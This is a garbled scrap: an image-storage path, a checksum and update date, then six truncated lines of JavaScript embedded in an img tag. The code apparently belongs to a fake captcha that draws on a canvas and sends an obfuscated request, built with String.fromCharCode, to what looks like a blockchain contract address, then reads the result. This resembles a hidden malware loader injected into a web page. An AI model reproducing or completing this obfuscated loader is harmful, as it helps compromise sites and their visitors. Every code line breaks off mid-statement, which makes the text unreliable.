
Checksum: dca2ab2145bf2c1e37e76f1fc
Updated on: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130